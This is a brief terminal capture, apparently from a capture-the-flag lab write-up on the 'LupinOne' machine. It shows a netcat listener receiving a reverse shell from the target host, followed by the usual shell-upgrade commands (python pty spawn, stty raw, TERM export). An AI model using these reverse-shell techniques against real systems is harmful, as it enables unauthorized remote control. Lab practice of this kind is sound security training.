 ┌──(parallels㉿kali-linux-2021-3)-[/usr/share/wordlists/dirbuster]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.236: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.236] 34120
arsene@LupinOne:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
arsene@LupinOne:~$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[/usr/share/wordlists/dirbuster]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
arsene@LupinOne:~$ export TERM=xterm